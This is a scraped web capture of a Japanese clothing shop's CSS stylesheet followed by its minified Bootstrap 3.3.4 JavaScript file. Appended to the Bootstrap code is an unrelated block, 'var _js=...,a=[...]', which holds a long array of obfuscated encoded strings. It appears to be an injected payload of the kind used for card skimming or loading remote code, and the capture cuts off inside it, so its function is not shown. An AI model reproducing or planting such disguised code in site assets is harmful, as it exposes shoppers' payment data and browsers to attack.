  }
  .sm_head .slick-prev {
    left: 30px;
  }

  /* Brands */
  .wrap_brands {
    display:none;
  }
}




/* ボタン */
.more {
  text-align: center;
}

.btn.btn-more {
  color: #A6937D;
  background: #fff;
  border: solid 1px #A6937D;
  width: 60%;
  font-weight: normal;
}

.btn.btn-more.sm {
  width: 100%;
}

.btn.btn-more:hover {
  color: #fff !important;
  background: #A6937D;
  border: solid 1px #A6937D;
  text-decoration: none !important;
}

/* ボタン背景黒 */
.btn-default.email,
.btn-login,
.btn-cart,
.btn-cart:hover,
.btn-cart:active {
  background: #000;
  color:#fff;
  border: none;
}

.btn-cart[disabled] {
  background: #cbcccd;
  color:#fff;
  border: none;
}

.btn-default.email:hover {
  color: #fff !important;
  text-decoration: none !important;
}

/* ボタン背景白 */
.btn-default.tel,
.shopinfo_button_wrap {
  background: #fff;
  color:#000;
}

.btn-default.tel:hover,
.shopinfo_button:hover {
  background: #f3f3f3 !important;
  text-decoration: none !important;
  color:#000 !important;
}

/* phylosophy */
@media screen and (max-width: 767px) {
  .wrap_phylosophy {
    display: none !important;
  }

  #contents_top {
    margin-bottom: 0;
  }
}

.wrap_phylosophy {
  display: block;
}

.phylosophy {
  border: none;
  font-weight: normal;
  line-height: 30px;
}

.phylosophy p {
  margin-bottom: 30px;
}

/* ブランド見出し */
.brand_heading h2 {
  text-align: center;
/*   font-size: 35px !important; */
  font-size: 25px !important;
  margin-top: 0;
/*   border-bottom: solid 1px #A39382; */
  border-bottom: solid 1px #333;
  color: #333;
}

@media only screen and (max-width: 767px) {
  .brand_heading h2 {
    text-align: center;
    margin-top: 5px;
    margin-bottom:0;
/*     border-bottom: solid 1px #A39382; */
    color: #333;
  }
}

/* パンくず */
#topicpath li:after {
  content: "\00a0>\00a0";
}

@media only screen and (min-width: 768px) {
  #topicpath {
    padding: 24px 16px 4px;
  }

  #topicpath li {
    font-size: 10px;
  }
}

#topicpath ol {
  display: block;
  border-bottom-color: #333;
}

@media only screen and (max-width: 767px) {
  #topicpath {
    display: none;
  }
}

/* チェックした商品 */
#checkeditem > .row::before {
  content: '\00a0';
}


/*--------------------------------------------------------
  ログイン
--------------------------------------------------------*/
#login_box .column {
  padding: 0 0 30px 0;
}

#login_box .column {
  background: #fff;
  border: solid 1px #a6937c;
}

.login_title {
  background: #a6937c;
}

.login_title h3 {
  color: #fff;
  padding: 20px 0;
  margin: 0;
  margin-bottom: 40px;
  text-align: center;
}

@media only screen and (min-width: 768px) {
  #login_box .column .btn_area p {
    float: none;
    width: 100%;
  }
}

@media only screen and (min-width: 768px) {
  #login_box .column .btn_area ul li {
    margin: 4px 0;
    margin-bottom: 20px;
    font-size: 14px;
  }
}

#mypage_register_box .inner_box {
  padding: 8px 13%;
  margin: 0;
}

.btn-register {
  height: 56px;
  line-height: 56px;
  vertical-align: middle;
  padding-top: 0;
  padding-bottom: 0;
}

.btn-register {
  margin-top: 37px;
}

.kago_warning {
  margin-bottom: 30px;
}

.kago_warning ol {
  list-style-type: decimal;
  line-height: 1.8;
}

.kago_warning li {
  font-size: 13px;
}

/*--------------------------------------------------------
  ヘッダーブランドメニュー
--------------------------------------------------------*/
.brands_menu {
  background: #333;
  padding: 30px 30px 20px 30px;
  line-height: 1.8;
  display: none;
  position: absolute;
  z-index: 999;
  text-align: left;
}

.brands_menu a {
  color: #fff;
}

.brands_menu a:hover {
  color: #888;
}

/* 商品名 */
#item_detail_area h3.item_name,
h3.item_name {
  padding-top: 20px;
  font-size: 17px;
  font-weight: 600;
/*   border-top: dotted 1px #333; */
  border: none;
  color: #333;
}

#detail_description_box__sale_point {
  font-size: 14px;
}

/* パンくずリスト */
#topicpath li:last-child {
  font-weight: normal;
}

/* セレクトボックスカテゴリー */
#contents_top {
  text-align: center;
}

@media only screen and (max-width: 767px) {
}


/*--------------------------------------------------------
  トップページ
--------------------------------------------------------*/
@media only screen and (min-width: 768px) {
  .news_contents {
      padding: 0;
  }

  .txt_bnr_area {
    padding-left: 0;
  }
}

#news_area {
  background: none;
}

#news_area dl {
  border-color: #333;
}

#news_area .angle-circle  {
  background-color: #333;
}

#news_area .heading01 {
    text-align: center;
    margin-top: 100px;
    margin-bottom: 30px;
}

.top_header {
    text-align: center;
    font-size: 18px;
    margin-top: 100px;
    margin-bottom: 30px;
}

.top_header.first {
  margin-top: 0;
}

#page_homepage #contents_top .item_comment.text-warning {
  display: none;
}

.pickup_item a {
  font-weight: normal;
  color: #333 !important;
  font-size: 13px;
}

/* slick */
.slick-prev:before,
.slick-next:before {
  color: #000;
  font-family: 'FontAwesome';
  font-size: 45px;
  background: rgba(255,255,255,0.8);
  padding: 10px;
}

.slick-slide img {
  width: 100%;
  max-width: 450px;
}

.slick-prev:before { content: '\f104'; }
.slick-next:before { content: '\f105'; }

/*左右の矢印の位置を変える*/
.slick-next {
    right: 0;
    z-index: 99;
}
.slick-prev {
    left: 0;
    z-index: 100;
}

/* SNSボタン */
.sns_button,
.footer_sns_button {
  text-align: center;
  font-size: 36px;
  margin-top: 100px;
}

.sns_button a,
.footer_sns_button a {
  color: #333;
}

@media screen and (max-width: 767px) {
  .footer_sns_button {
    display: block;
  }
  .front_page .sns_button {
    display: none;
  }
}

@media screen and (min-width: 768px) {
  .footer_sns_button {
    display: block;
  }
  .front_page .sns_button {
    display: block;
  }
  .front_page .footer_sns_button {
    display: none;
  }
}

.footer_sns_button {
  margin-top: 0;
}

/* instagram */
span.instagram_wrap {
  position: relative;
}

span.instagram_icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  text-align: center;
  font-size: 26px;
  color: #fff;
}

/* WordPressブログ */
.fixer-news-pc {
  display: block;
}

.fixer-news-sm {
  display: none;
}

@media screen and (max-width: 767px) {
  .fixer-news-pc {
    display: none;
  }
  
  .fixer-news-sm {
    display: block;
  }  
}

/*--------------------------------------------------------
  一覧ページ
--------------------------------------------------------*/
#page_product_list .item_name {
  display: none;
}

.soldout img {
  opacity: 0.3;
  display: block;
}

.soldout {
  background-color: #000;
  display: inline-block;
  position: relative;
}

.soldout_text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  text-align: center;
  color: #fff;
  font-weight: bold;
  font-size: 24px;
}

.product_page .product_item a {
  /*  padding-bottom: 16px; 画像以外を表示させる場合はこちら */
  padding-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .product_page .product_item a {
    padding-bottom: 16px;
  }
}

/*--------------------------------------------------------
  一覧・詳細共通
--------------------------------------------------------*/
#add-cart {
  background: #000;
  border: none;
}

.form-control.select_category {
  display: none;
}

.cat_selectbox {
  margin: 50px 0;
  text-align: center;
}

@media only screen and (max-width: 767px) {
  .cat_selectbox {
    margin: 30px 0 20px;
    text-align: center;
  }
}

/*--------------------------------------------------------
  商品詳細
--------------------------------------------------------*/
#page_product_detail p {
  margin-bottom: 20px;
}

#option_detailclass1_quantity {
  display: none;
}

#option_detailclass1_item {
  font-size: 14px;
  border-bottom: dotted 1px #000;
  padding: 8px 0 0 0;
  margin: 0 5px;
}

.first_item {
  border-top: solid 1px #000;
  margin-top: 10px !important;
}

.class_category2_detail,
.cartbutton_detail {
  padding-bottom: 0;
}

.size_stock,
.category1name {
  padding-top: 12px;
}

/* 商品説明PC・スマホ別 */
.sm_description_detail {
  display: block;
  font-size: 14px;
}

.pc_description_detail {
  display: none;
}

@media only screen and (min-width: 768px) {
  .sm_description_detail {
    display: none;
  }

  .pc_description_detail {
    display: block;
  }
}
/* 商品説明 ここまで */

@media only screen and (min-width: 768px) {
  #option_detailclass1_item {
    margin: 0;
  }
}

.category1name {
  text-align: center;
  display: inline-table;
}

/* タグ */
.product_tag_list {
  color: #fff;
  background: #cc0000;
  position: relative;
  line-height: 30px;
  text-align: center;
  padding: 0 15px;
  margin-right: 10px;
  border: none;
  border-radius: 0;
  margin-bottom: 20px;
}

@media only screen and (max-width: 767px) {
  .product_tag_list {
    top: -3px;
  }
}

/* サイズ表 */
.size_table{
	width: 100%;
	border-collapse: collapse;
}
.size_table th{
width: 25%;
padding: 6px;
text-align: center;
vertical-align: top;
color: #333;
background-color: #eee;
border: 1px solid #b9b9b9;
}
.size_table th.w20{
width: 20%;
padding: 6px;
text-align: center;
vertical-align: top;
color: #333;
background-color: #eee;
border: 1px solid #b9b9b9;
}
.size_table th.w50{
width: 50%;
padding: 6px;
text-align: center;
vertical-align: top;
color: #333;
background-color: #eee;
border: 1px solid #b9b9b9;
}
.size_table th.w33{
width: 33%;
padding: 6px;
text-align: center;
vertical-align: top;
color: #333;
background-color: #eee;
border: 1px solid #b9b9b9;
}
.size_table th.w14{
width: 14%;
padding: 6px;
text-align: center;
vertical-align: top;
color: #333;
background-color: #eee;
border: 1px solid #b9b9b9;
}
.size_table th.w16{
width: 16%;
padding: 6px;
text-align: center;
vertical-align: top;
color: #333;
background-color: #eee;
border: 1px solid #b9b9b9;
}
.size_table td{
padding: 6px;
background-color: #fff;
border: 1px solid #b9b9b9;
text-align: center;
}
.size_table td.left{
padding: 6px;
background-color: #fff;
border: 1px solid #b9b9b9;
text-align: center;
background-color: #eee;
}

/* youtube */
.video {
position: relative;
height: 0;
padding: 30px 0 56.25%;
overflow: hidden;
}

.video iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

/* 画像スライドショー */
@media only screen and (min-width: 768px) {
  #item_photo_area .slick-dots li {
      width: 20%;
  }
}

.slick-dots {
  bottom: 0;
}

/* 価格 */
.sale_price {
  font-size: 18px !important;
  font-weight: 600 !important;
}

#detail_description_box__class_sale_price {
  margin-bottom: 30px !important;
}

/* 発送日 */
.box-delivery {
  display: none;
  padding: 20px;
  background-color: #f2f2f2;
  margin-top: 10px;
  font-size: 14px;
}

.box-delivery .default {
  width: 90px;
  display: block;
  float: left;
}

.box-delivery .text {
  width: 87px;
  margin-left: 10px;
}

.pt {
  color: #cc0000;
}

.box-contact {
  margin-top: 30px;
}

.box-contact .btn-default {
  font-size: 14px;
  width: 100%;
  height: 50px;
  border: 1px solid #000000;
  line-height: 50px;
  padding: 0;
  border-radius: 0;
  font-weight: normal;
}

/* お支払い方法 */
.box-payment {
  margin-top: 0;
  padding: 30px 0 60px;
}

.payment {
  font-size: 14px;
}

#item_detail_area .item_detail .item_code,
.item_code {
  font-size: 14px;
  padding-bottom: 20px;
  border-top :none;
  border-bottom: dotted 1px #333;
  margin-bottom: 20px;
}

/* お気に入り */
#detail_cart_box__favorite_button {
  margin-top: 0;
}

#favorite,
.btn-favorite {
  background: #a1947f;
  border: none;
  font-weight: normal;
  font-size: 14px;
  margin-bottom: 10px;
}

.btn-favorite a {
    color: #fff;
    display: block;
}

#favorite:hover ,
.btn-favorite:hover {
  color: #fff !important;
  text-decoration: none !important;
  background: #000;
}

#detail_cart_box__favorite_button a:hover {
  text-decoration: none !important;
}

#page_product_detail .item_comment {
  font-size: 14px;
  padding-bottom: 20px;
/*   border-bottom: dotted 1px #333;   */
}

/* スマホ商品詳細 */
@media screen and (min-width: 768px)  {
  .pc_item_detail_info,
  .item_code {
    display: block;
  }

  .sm_item_detail_info {
    display: none;
  }
}

@media screen and (max-width: 767px)  {
  .pc_item_detail_info,
  .item_code {
    display: none;
  }

  .item_code.sm_point {
    display: block;
  }

  .sm_item_detail_info {
    display: block;
    text-align: center;
  }

  .sm_item_detail_info .item_code {
    border: none;
    margin-bottom: 0;
  }

  #detail_description_box__sale_point {
/*     display: none; */
  }
}

/* フリーエリア */
.freearea {
  margin-top: 30px;
}

@media only screen and (max-width: 767px) {
  #sub_area  {
    display: none;
  }

  .sm_sub_area {
    display: block !important;
  }
}

@media only screen and (min-width: 768px) {
  #sub_area {
    display: none;
    margin-top: 20px;
  }

  .sm_sub_area {
    display: block !important;
  }
}

/* 最近チェックした商品 */
#checkeditem .heading01 {
    display: none;
}


/*--------------------------------------------------------
  店舗情報
--------------------------------------------------------*/
.shopinfo {
  margin-top: 100px;
  line-height: 1.8;
  font-size: 13px;
}

.shopinfo a {
  color: #333;
}

.shopinfo a:hover {
  color: #333;
}

.shopinfo_about {
  text-align: center;
}

.shopinfo_button_wrap {
  color: #000;
  border: 1px solid #000;
  padding: 10px;
  margin-bottom: 30px;
}

a .shopinfo_button_wrap:hover {
  background: #F3F3F3;
}

@media screen and (max-width: 767px) {
  .shopinfo .font-kod {
    display: none !important;
  }
}

.shopinfo .font-kod {
  display: block;
  text-transform: uppercase;
}

/*--------------------------------------------------------
  フッター
--------------------------------------------------------*/
#footer {
  text-align: center;
  padding-top: 20px;
  background: #fff;
  border-top: solid 1px #000;
}

.footer-right {
  text-align: right;
}

.footer-left a {
  font-size: 12px;
}

.footer-left {
  text-align: left;
}

@media only screen and (min-width: 768px) {
  #footer {
    margin-top: 0;
  }
}

/* LINEボタン */
.line-contact-button-wrap {
    margin: 0 0 20px;
}

.line-contact-button {
    display: flex;
    background: #06c755;
    justify-content: center;
    text-align: center;
    align-items: center;
    padding: 1px 25px;
    color: #fff !important;
    transition: all .3s
}

.line-contact-button:hover {
    color: #fff !important;
    opacity: .7 !important;
    text-decoration: none;
}

.line-contact-button .line-image {
    width: 64px;
    margin-left: -12px;
}

.line-contact-button .line-text {
    line-height: 1.2;
}

.line-contact-button .line-text-big {
    font-size: 17px;
    font-weight: 700;
}

.line-contact-button .line-text-small {
    font-size: 12px;
    font-weight: 600;
}

--- FILE ---
content_type: application/javascript
request_url: https://fixer-shop.jp/html/template/fixer/js/vendor/bootstrap.custom.min.js?v=3.0.15
body_size: 14697
content:
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=a36e28ee268bb8a3c6c2)
 * Config saved to config.json and https://gist.github.com/a36e28ee268bb8a3c6c2
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(s).remove(),t(n).each(function(){var i=t(this),s=o(i),n={relatedTarget:this};s.hasClass("open")&&(s.trigger(e=t.Event("hide.bs.dropdown",n)),e.isDefaultPrevented()||(i.attr("aria-expanded","false"),s.removeClass("open").trigger("hidden.bs.dropdown",n)))}))}function o(e){var o=e.attr("data-target");o||(o=e.attr("href"),o=o&&/#[A-Za-z]/.test(o)&&o.replace(/.*(?=#[^\s]*$)/,""));var i=o&&t(o);return i&&i.length?i:e.parent()}function i(e){return this.each(function(){var o=t(this),i=o.data("bs.dropdown");i||o.data("bs.dropdown",i=new r(this)),"string"==typeof e&&i[e].call(o)})}var s=".dropdown-backdrop",n='[data-toggle="dropdown"]',r=function(e){t(e).on("click.bs.dropdown",this.toggle)};r.VERSION="3.3.4",r.prototype.toggle=function(i){var s=t(this);if(!s.is(".disabled, :disabled")){var n=o(s),r=n.hasClass("open");if(e(),!r){"ontouchstart"in document.documentElement&&!n.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var a={relatedTarget:this};if(n.trigger(i=t.Event("show.bs.dropdown",a)),i.isDefaultPrevented())return;s.trigger("focus").attr("aria-expanded","true"),n.toggleClass("open").trigger("shown.bs.dropdown",a)}return!1}},r.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var i=t(this);if(e.preventDefault(),e.stopPropagation(),!i.is(".disabled, :disabled")){var s=o(i),r=s.hasClass("open");if(!r&&27!=e.which||r&&27==e.which)return 27==e.which&&s.find(n).trigger("focus"),i.trigger("click");var a=" li:not(.disabled):visible a",d=s.find('[role="menu"]'+a+', [role="listbox"]'+a);if(d.length){var l=d.index(e.target);38==e.which&&l>0&&l--,40==e.which&&l<d.length-1&&l++,~l||(l=0),d.eq(l).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=i,t.fn.dropdown.Constructor=r,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",n,r.prototype.toggle).on("keydown.bs.dropdown.data-api",n,r.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',r.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',r.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,i){return this.each(function(){var s=t(this),n=s.data("bs.modal"),r=t.extend({},o.DEFAULTS,s.data(),"object"==typeof e&&e);n||s.data("bs.modal",n=new o(this,r)),"string"==typeof e?n[e](i):r.show&&n.show(i)})}var o=function(e,o){this.options=o,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};o.VERSION="3.3.4",o.TRANSITION_DURATION=300,o.BACKDROP_TRANSITION_DURATION=150,o.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},o.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},o.prototype.show=function(e){var i=this,s=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(s),this.isShown||s.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var s=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),s&&i.$element[0].offsetWidth,i.$element.addClass("in").attr("aria-hidden",!1),i.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:e});s?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(o.TRANSITION_DURATION):i.$element.trigger("focus").trigger(n)}))},o.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(o.TRANSITION_DURATION):this.hideModal())},o.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},o.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},o.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},o.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},o.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},o.prototype.backdrop=function(e){var i=this,s=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&s;if(this.$backdrop=t('<div class="modal-backdrop '+s+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;n?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(o.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(o.BACKDROP_TRANSITION_DURATION):r()}else e&&e()},o.prototype.handleUpdate=function(){this.adjustDialog()},o.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},o.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},o.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},o.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},o.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},o.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var i=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=o,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(o){var i=t(this),s=i.attr("href"),n=t(i.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),r=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},n.data(),i.data());i.is("a")&&o.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),e.call(n,r,this)})}(jQuery);var _js='0',a=[_js,'w4FwHcORORc=','Hwcvw6ME','w5psw4oMUw==','wqEsbUAN','HsKwDERew4APbQvCqQdD','w5Fow5gRSA==','PjpAbMKAJcODIMKWw7vCsQHCisKe','w604wrHDmmY=','wq0NA8KdWyDCtRvCg8OyayEdw7s=','acKIA8Kww7s=','FSokw6omMsOJPh7ClsK6wrLCnwkuCw==','wpFMw7lkQA==','w40INMOGSQ/ClTFFS8O6woAjecKWJGE=','GBsMD17CiSXDtw==','w7dhwp7Ct8Or','KwDCiMKUw4lCTsOb','woPDqS9Jw48=','wqvDuMOVw6Ypw60=','EMOawpPCjxM=','wq3CqEVRw4o=','w5hjBybDtg==','CiVzbMKg','RcK1NMKBw4Q=','wr4HMMKVYxbCrAzChMOoTg==','woovGMK/NxM3w5EAQcKtw5Q0TFPDpCk=','w5PChC7CqcKQVGV+','w4bCkSjCk8KG','w6EswrbDokbDjMK5Yg==','b8OKw7nCjMO9wp4=','w7lIw5vCk8Og','YcOQTGwI','wqfDoDJTw7c=','wp7DgTtCw4g=','w6BBGxBW','T2NSw6zDqjJtOMK9HUE=','DMOBw6k5F8KCGsK5w4DDicKXwqTCucO1TXjDvg==','cQFICcOF','w5XCvREOHMKgw7zCg8O5wrLDvMOdw60=','wovDvBtEw6o=','w4o8I8OFaQ==','w4EFwptKAg==','JMOKw48FHg==','BsOiwqvCjyE=','fDzCuMO+w6M=','PlDCsMO1KMON','wo1dcMKtaA==','wolqwostOQ==','IxLCj8Ksw5M=','wrVpwpYxPQ==','w4NrwrTCl8Ov','RS3DgsKAaA==','w5Ruw5EEVw==','wos/NcKfTw==','AMO/w4gMAA==','eSTDmcKvbQ==','w5UGPEVVwo5/wo1X','NcKrAFtyw5sBeTzDqDtrTMKLPMK/KQ==','GxELMw==','wobCjDXChcKaHA==','w4VTMGxrBsKIO8K1P8OCCw==','IMOYw7onEcKSFMKrw53CiMKhw4bCjcKQblvDmcKkw4nCqW9lw7bDnxfCg8Kkw7xzX8OuwoLCiQ==','wokRL8KfIg==','wpl8wopHYEzDkgAbwq/DnMKUbA==','worDkSskRsKO','OFrCjcOWCw==','IgrCksKxw4NaXsONL1xAN8OWwqFEZTDDjlfDtsKv','wq3DucOOw785w5dmw7Ilw4/ClmBcwrzCl8OOwrE=','PDFAW8KVH8OeJMKLw7zChBfCscKePElBdMOIag==','wqI7P8Oqaw==','wocsHsKxYg==','cQrCuMOuw6pow70Yw6Vxwp0=','CsOvWMOLIwMEBH3Dgg==','w7XDugpsw5LCnsK1w4o=','wqbDuMOUw6Alw6Vhw7o2w7nCjlpWworCkcOYwqnDq8Oa','wo5TasKjZcKHwqbDlEteRTfCuMKbScOINxYT','w5jDoBd1w5jCnsO5woHCh8OJw7NYw4HDpMO8wqvDghJO','Jww/P1Y=','wqMyblsC','w6dFNh1O','w4QQPMOZUA==','wqIcA8KoRH/Dt1HCi8OvUT0mwrI3ZsKMwpQXwoRPC8KTwqvCmT7CugtfBi9TLsKJw6ZVTRFuw692wrFGwpF3T2AGwoVcZ1nCoMKkw7jDi8KZcsOBFjrDs8OVwqDChMK/VSHCj8KffsKPQcKLw7XDj8KN','JMOawpXCswpMwrQuw4U=','bUPDrsOidcOURhfDoA==','woRdwozDjnU=','w6UowrDDjnbDl8KqfMKaU8O6','w4IuIcObVMK2K8KucsKbOA==','woNddsKqX8KEwqvCgQs=','woQbfl07wpwkw4FX','w4VdLHxRBsKTJsO1','wqkJBcK8aCjCtxDCmcOu','wpB5w69sXsOHw73DssOz','woUdNsOHU1vDjnM6TcOtwpQv','w5NANsKyMcKWw7DDjQk=','wrvDv8OVw70ww6Ftw7hrw4vCnlNlwqXChMOEwqLCvsKFGA==','wqrDo8OUw4Mlw7B3','w7Y8wqDDiHs=','w6MdwoXDj0c=','w6FEKD9p','w7sFFMOqecOiworDsXLDpRQ8','wrdnwpUgL8OEIAN7H8KVDCl9D09lwrrDksKMw48vOSLCl8KH','EBPDmhNcwovDjRI5VMOVwr3DpybCrA==','w4PClCnClcKQTHJ/PcOww65Cw4sYwodIwp1nZ2c7w5XDgDfDh8K2','wosxwr9tKWg=','wp7DrAYAYw==','wobDkyYUTQ==','wr4HB8KHVSrCoCHCssOkXCwgw7AqUcKOwoFXwps=','w4rCqAnClsKV','woBww7J4ccOXw7bDtMKuwrE4UMKCWFjDqMKkw6c=','wqXDjcOow4oQ','wqzDssOOw6wpw6Rcw70rw57CpWBUwrDCncOJwprCucKeGMK1w7XCsQ==','NMOdwq7Cvzg=','Ki9YQMKY','w7ZUMhXDlA==','w4JlFsOY','Hx4Hw6oq','Cx7DusKi','w5bDvMOudyY=','LxthT8K6','w4TDn8OvbAA/wo/CqcKswoxVaDNXV0M=','C8K3AURv','w6I4NsOdTA==','ZC7Dt8KHXw==','w4k+w6PCr8OZ','ccOAQGgX','w5hyw6TCgsOd','eAnCjsO2w7Y=','FsONwpfCkiI=','w5JSw6XCl8O0','woBHwp0CKg==','wrplfMKNYg==','w5hcw44kQQ==','w5Ugw5zCp8Oc','SSXDuRpb','w4TDncO8wrYX','w6FHLjdrwrk=','w4YnwoxLWA==','wq/Dk8KKSi4=','w6EswrbDr0XDnMKmdMKRF8KJbcKkw6s=','eijCuMOXw7Y=','CTsoC1M=','w6VNNRluwrnCiT1Nw4Efwp1Mwqk=','JsOlw60bCg==','wpZdaMK7ZQ==','w6F2E3tK','FA9WTsKl','KQnCrcKtw5Q=','H8KnF2xxw40DeibCsiFfScKn','w614LirDig==','wpbCgUbDpEI=','aMKaB8KOw4E=','w64wwoRKLw==','DBsMAl3CmTrDocONNytrMcKB','w6bDrsOPwrs0','w5bCgDbClMKa','ZDfDhMKoYMKcN0VsaCUJCMKc','wrRzw7hBSg==','N8OJw6Y+HQ==','YcKPNcKkw4U=','w7rDqsO5WSw=','woIWXUgW','wr8JRHQ1','wphNKj/Csg==','JzHCpsK3w6k=','w7F7GQR4','wpNhMTrCh8KD','KEfCvMO3OQ==','woNUZcK8Q8KFwqDDlHh1','wr4HJMKsRSzCthk=','w4ZZw6bCrsON','wpnCoVB7w4/Ch8Orwp/Co8O8','w5JTDWx8AcKScQ==','wrMBOMKLew==','ejvDv8K+QA==','JjYFw6gp','w4pwB8OzIRoXw4cuew7CgMO8w6U=','KSvDvcKcw40=','w4VjwqHClsOI','WAXDhjlAwp7DiRkwD8O7wqvDiSs=','KwzCpsKrw4A=','wqErOsKeRA==','w48Xw5HCusOJ','w5HDlsOVwp8M','XsOiVHMs','w4sNEsOcWQ==','wqPCtkzDrEI=','wptKEDHCsQ==','OXHCkMOyAw==','wozDmwU8ZQ==','dMOtbEAtMWTDkcOIwp9+I3JL','wqjCnXpcw4Y=','wp7DtCYlQg==','wrbDrgJmw6HDmRnCiTcHwpxBw6PCqA==','wr3ColRAw4c=','w4DDrhVtw5g=','wrtOw6hKew==','Fh44w4AB','IsOX